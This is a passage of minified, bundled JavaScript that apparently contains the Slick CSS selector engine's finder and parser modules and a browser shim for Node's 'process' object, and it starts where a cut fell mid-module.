n.setStart(t,0),n.setEnd(t,0),r.setStart(e,0),r.setEnd(e,0),n.compareBoundaryPoints(Range.START_TO_END,r)}:null,this.failed={};var n=this.has("MATCHES_SELECTOR");n&&(this.matchesSelector=function(t,e){if(this.failed[e])return null;try{return n.call(t,e)}catch(t){return v.debug&&console.warn("matchesSelector failed on "+e),this.failed[e]=!0,null}}),this.has("QUERY_SELECTOR")&&(this.querySelectorAll=function(t,e){if(this.failed[e])return!0;var n,r,i,o,s;if(t!==this.document&&(o=e[0].combinator,r=t.getAttribute("id"),i=e,r||(r="__slick__",(s=t).setAttribute("id",r)),e="#"+r+" "+i,(o.indexOf("~")>-1||o.indexOf("+")>-1)&&((t=t.parentNode)||(n=!0))),!n)try{n=t.querySelectorAll(e.toString())}catch(t){v.debug&&console.warn("querySelectorAll failed on "+(i||e)),n=this.failed[i||e]=!0}return s&&s.removeAttribute("id"),n})};f.prototype.has=function(t){var e=this.tested,n=e[t];if(null!=n)return n;var r=this.root,i=this.document,o=i.createElement("div");o.setAttribute("style","display: none;"),r.appendChild(o);var s=l[t],a=!1;if(s)try{a=s.call(i,o)}catch(t){}return v.debug&&!a&&console.warn("document has no "+t),r.removeChild(o),e[t]=a};var h={" ":function(t,e,n){var r,i,o=!e.id,s=!e.tag,a=!e.classes;if(e.id&&t.getElementById&&this.has("GET_ELEMENT_BY_ID")&&(r=t.getElementById(e.id))&&r.getAttribute("id")===e.id&&(i=[r],o=!0,"*"===e.tag&&(s=!0)),!i&&(e.classes&&t.getElementsByClassName&&this.has("GET_ELEMENTS_BY_CLASS_NAME")?(i=t.getElementsByClassName(e.classList),a=!0,"*"===e.tag&&(s=!0)):(i=t.getElementsByTagName(e.tag),"*"!==e.tag&&(s=!0)),!i||!i.length))return!1;for(var u=0;r=i[u++];)(s&&o&&a&&!e.attributes&&!e.pseudos||this.match(r,e,s,o,a))&&n(r);return!0},">":function(t,e,n){if(t=t.firstChild)do{1==t.nodeType&&this.match(t,e)&&n(t)}while(t=t.nextSibling)},"+":function(t,e,n){for(;t=t.nextSibling;)if(1==t.nodeType){this.match(t,e)&&n(t);break}},"^":function(t,e,n){(t=t.firstChild)&&(1===t.nodeType?this.match(t,e)&&n(t):h["+"].call(this,t,e,n))},"~":function(t,e,n){for(;t=t.nextSibling;)1===t.nodeType&&this.match(t,e)&&n(t)},"++":function(t,e,n){h["+"].call(this,t,e,n),h["!+"].call(this,t,e,n)},"~~":function(t,e,n){h["~"].call(this,t,e,n),h["!~"].call(this,t,e,n)},"!":function(t,e,n){for(;t=t.parentNode;)t!==this.document&&this.match(t,e)&&n(t)},"!>":function(t,e,n){(t=t.parentNode)!==this.document&&this.match(t,e)&&n(t)},"!+":function(t,e,n){for(;t=t.previousSibling;)if(1==t.nodeType){this.match(t,e)&&n(t);break}},"!^":function(t,e,n){(t=t.lastChild)&&(1==t.nodeType?this.match(t,e)&&n(t):h["!+"].call(this,t,e,n))},"!~":function(t,e,n){for(;t=t.previousSibling;)1===t.nodeType&&this.match(t,e)&&n(t)}};f.prototype.search=function(t,e,n){t?!t.nodeType&&t.document&&(t=t.document):t=this.document;var i=r(e);if(!i||!i.length)throw new Error("invalid expression");n||(n=[]);var o,a=u(n)?function(t){n[n.length]=t}:function(t){n[n.length++]=t};if(i.length>1){o={};var c=a;a=function(t){var e=s(t);o[e]||(o[e]=!0,c(t))}}var l,f,d;t:for(var p=0;e=i[p++];)if(v.noQSA||!this.querySelectorAll||!0===(f=this.querySelectorAll(t,e)))if(1===e.length)d=e[0],h[d.combinator].call(this,t,d,a);else{for(var m,g,y,b=[t],w=0;d=e[w++];){g=[],y={};for(var E=0;m=b[E++];)h[d.combinator].call(this,m,d,function(t){var e=s(t);y[e]||(y[e]=!0,g[g.length]=t)});if(!g.length)continue t;b=g}if(0===p)n=g;else for(var x=0;x<g.length;x++)a(g[x])}else if(f&&f.length)for(w=0;l=f[w++];)l.nodeName>"@"&&a(l);return o&&n&&n.length>1&&this.sort(n),n},f.prototype.sort=function(t){return this.sorter?Array.prototype.sort.call(t,this.sorter):t};var d={empty:function(){return!(this&&1===this.nodeType||(this.innerText||this.textContent||"").length)},not:function(t){return!v.matches(this,t)},contains:function(t){return(this.innerText||this.textContent||"").indexOf(t)>-1},"first-child":function(){for(var t=this;t=t.previousSibling;)if(1==t.nodeType)return!1;return!0},"last-child":function(){for(var t=this;t=t.nextSibling;)if(1==t.nodeType)return!1;return!0},"only-child":function(){for(var t=this;t=t.previousSibling;)if(1==t.nodeType)return!1;for(var e=this;e=e.nextSibling;)if(1==e.nodeType)return!1;return!0},"first-of-type":function(){for(var t=this,e=t.nodeName;t=t.previousSibling;)if(t.nodeName==e)return!1;return!0},"last-of-type":function(){for(var t=this,e=t.nodeName;t=t.nextSibling;)if(t.nodeName==e)return!1;return!0},"only-of-type":function(){for(var t=this,e=this.nodeName;t=t.previousSibling;)if(t.nodeName==e)return!1;for(var n=this;n=n.nextSibling;)if(n.nodeName==e)return!1;return!0},enabled:function(){return!this.disabled},disabled:function(){return this.disabled},checked:function(){return this.checked||this.selected},selected:function(){return this.selected},focus:function(){return this.ownerDocument.activeElement===this&&(this.href||this.type||v.hasAttribute(this,"tabindex"))},root:function(){return this===this.ownerDocument.documentElement}};f.prototype.match=function(t,e,n,r,i){if(!v.noQSA&&this.matchesSelector){var o=this.matchesSelector(t,e);if(null!==o)return o}if(!n&&e.tag){var s=t.nodeName.toLowerCase();if("*"===e.tag){if(s<"@")return!1}else if(s!=e.tag)return!1}if(!r&&e.id&&t.getAttribute("id")!==e.id)return!1;var a,u;if(!i&&e.classes){var c=this.getAttribute(t,"class");if(!c)return!1;for(u in e.classes)if(!RegExp("(^|\\s)"+e.classes[u]+"(\\s|$)").test(c))return!1}var l,f;if(e.attributes)for(a=0;u=e.attributes[a++];){var h=u.operator,p=u.escapedValue;if(l=u.name,f=u.value,h){var m=this.getAttribute(t,l);if(null==m)return!1;switch(h){case"^=":if(!RegExp("^"+p).test(m))return!1;break;case"$=":if(!RegExp(p+"$").test(m))return!1;break;case"~=":if(!RegExp("(^|\\s)"+p+"(\\s|$)").test(m))return!1;break;case"|=":if(!RegExp("^"+p+"(-|$)").test(m))return!1;break;case"=":if(m!==f)return!1;break;case"*=":if(-1===m.indexOf(f))return!1;break;default:return!1}}else if(!this.hasAttribute(t,l))return!1}if(e.pseudos)for(a=0;u=e.pseudos[a++];){if(l=u.name,f=u.value,d[l])return d[l].call(t,f);if(null!=f){if(this.getAttribute(t,l)!==f)return!1}else if(!this.hasAttribute(t,l))return!1}return!0},f.prototype.matches=function(t,e){var n=r(e);if(1===n.length&&1===n[0].length)return this.match(t,n[0][0]);if(!v.noQSA&&this.matchesSelector){var i=this.matchesSelector(t,n);if(null!==i)return i}for(var o,s=this.search(this.document,e,{length:0}),a=0;o=s[a++];)if(t===o)return!0;return!1};var p={},m=function(t){var e=t||document;if(e.ownerDocument?e=e.ownerDocument:e.document&&(e=e.document),9!==e.nodeType)throw new TypeError("invalid document");var n=s(e);return p[n]||(p[n]=new f(e))},v=function(t,e){return v.search(t,e)};v.search=function(t,e,n){return m(e).search(e,t,n)},v.find=function(t,e){return m(e).search(e,t)[0]||null},v.getAttribute=function(t,e){return m(t).getAttribute(t,e)},v.hasAttribute=function(t,e){return m(t).hasAttribute(t,e)},v.contains=function(t,e){return m(t).contains(t,e)},v.matches=function(t,e){return m(t).matches(t,e)},v.sort=function(t){return t&&t.length>1&&m(t[0]).sort(t),t},v.parse=r,e.exports=v},{"./parser":98}],97:[function(t,e,n){(function(n){"use strict";e.exports="document"in n?t("./finder"):{parse:t("./parser")}}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./finder":96,"./parser":98}],98:[function(t,e,n){"use strict";var r=/([-.*+?^${}()|[\]\/\\])/g,i=/\\/g,o=function(t){return(t+"").replace(r,"\\$1")},s=function(t){return(t+"").replace(i,"")},a=RegExp("^(?:\\s*(,)\\s*|\\s*(<combinator>+)\\s*|(\\s+)|(<unicode>+|\\*)|\\#(<unicode>+)|\\.(<unicode>+)|\\[\\s*(<unicode1>+)(?:\\s*([*^$!~|]?=)(?:\\s*(?:([\"']?)(.*?)\\9)))?\\s*\\](?!\\])|(:+)(<unicode>+)(?:\\((?:(?:([\"'])([^\\13]*)\\13)|((?:\\([^)]+\\)|[^()]*)+))\\))?)".replace(/<combinator>/,"["+o(">+~`!@$%^&={}\\;</")+"]").replace(/<unicode>/g,"(?:[\\w\\u00a1-\\uFFFF-]|\\\\[^\\s0-9a-f])").replace(/<unicode1>/g,"(?:[:\\w\\u00a1-\\uFFFF-]|\\\\[^\\s0-9a-f])")),u=function(t){this.combinator=t||" ",this.tag="*"};u.prototype.toString=function(){if(!this.raw){var t,e,n="";if(n+=this.tag||"*",this.id&&(n+="#"+this.id),this.classes&&(n+="."+this.classList.join(".")),this.attributes)for(t=0;e=this.attributes[t++];)n+="["+e.name+(e.operator?e.operator+'"'+e.value+'"':"")+"]";if(this.pseudos)for(t=0;e=this.pseudos[t++];)n+=":"+e.name,e.value&&(n+="("+e.value+")");this.raw=n}return this.raw};var c=function(){this.length=0};c.prototype.toString=function(){if(!this.raw){for(var t,e="",n=0;t=this[n++];)1!==n&&(e+=" ")," "!==t.combinator&&(e+=t.combinator+" "),e+=t;this.raw=e}return this.raw};var l=function(t,e,n,r,i,a,l,f,h,d,p,m,v,g,y,b){var w,E;if((e||!this.length)&&(w=this[this.length++]=new c,e))return"";if(w||(w=this[this.length-1]),(n||r||!w.length)&&(E=w[w.length++]=new u(n)),E||(E=w[w.length-1]),i)E.tag=s(i);else if(a)E.id=s(a);else if(l){var x=s(l),C=E.classes||(E.classes={});if(!C[x]){C[x]=o(l);var _=E.classList||(E.classList=[]);_.push(x),_.sort()}}else v?(b=b||y,(E.pseudos||(E.pseudos=[])).push({type:1==m.length?"class":"element",name:s(v),escapedName:o(v),value:b?s(b):null,escapedValue:b?o(b):null})):f&&(p=p?o(p):null,(E.attributes||(E.attributes=[])).push({operator:h,name:s(f),escapedName:o(f),value:p?s(p):null,escapedValue:p?o(p):null}));return""},f=function(t){this.length=0;for(var e,n=this,r=t;t;){if((e=t.replace(a,function(){return l.apply(n,arguments)}))===t)throw new Error(r+" is an invalid expression");t=e}};f.prototype.toString=function(){if(!this.raw){for(var t,e=[],n=0;t=this[n++];)e.push(t);this.raw=e.join(", ")}return this.raw};var h={};e.exports=function(t){return null==t?null:(t=(""+t).replace(/^\s+|\s+$/g,""),h[t]||(h[t]=new f(t)))}},{}],99:[function(t,e,n){function r(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}function o(t){if(f===setTimeout)return setTimeout(t,0);if((f===r||!f)&&setTimeout)return f=setTimeout,setTimeout(t,0);try{return f(t,0)}catch(e){try{return f.call(null,t,0)}catch(e){return f.call(this,t,0)}}}function s(t){if(h===clearTimeout)return clearTimeout(t);if((h===i||!h)&&clearTimeout)return h=clearTimeout,clearTimeout(t);try{return h(t)}catch(e){try{return h.call(null,t)}catch(e){return h.call(this,t)}}}function a(){v&&p&&(v=!1,p.length?m=p.concat(m):g=-1,m.length&&u())}function u(){if(!v){var t=o(a);v=!0;for(var e=m.length;e;){for(p=m,m=[];++g<e;)p&&p[g].run();g=-1,e=m.length}p=null,v=!1,s(t)}}function c(t,e){this.fun=t,this.array=e}function l(){}var f,h,d=e.exports={};!function(){try{f="function"==typeof setTimeout?setTimeout:r}catch(t){f=r}try{h="function"==typeof clearTimeout?clearTimeout:i}catch(t){h=i}}();var p,m=[],v=!1,g=-1;d.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];m.push(new c(t,e)),1!==m.length||v||o(u)},c.prototype.run=function(){this.fun.apply(null,this.array)},d.title="browser",d.browser=!0,d.env={},d.argv=[],d.version="",d.versions={},d.on=l,d.addListener=l,d.once=l,d.off=l,d.removeListener=l,d.removeAllListeners=l,d.emit=l,d.prependListener=l,d.prependOnceListener=l,d.listeners=function(t){return[]},d.binding=function(t){throw new Error("process.binding is not supported")},d.cwd=function(){return"/"},d.chdir=function(t){throw new Error("process.chdir is not supported")},d.umask=function(){return 0}},{}]},{},[1]);